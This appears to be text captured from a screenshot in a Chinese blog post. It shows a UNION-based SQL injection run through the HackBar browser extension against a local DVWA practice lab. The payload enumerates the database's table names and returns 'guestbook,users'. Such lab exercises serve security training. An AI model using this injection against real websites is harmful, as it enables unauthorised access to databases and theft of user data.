 127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1'+union+select+1%2Cgroup_concat(table_name)+from
IP
火狐官方站点 新手上路 常用网址 Base64编码转换工具... ctf.show 深信服产业教育云平台 upload-labs 欢迎来到XSS挑战 LintCode - 主页 自学SQL网(教程 视频 ... GitHub xmd5 cmd5 移动设备上的书签
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1%27+union+select+1%2Cgroup_concat%28table_name%29+from+information_schema.tables+where+table_schema%3Ddatabase%28%29%23&Submit=Submit#
CSDN @MS02423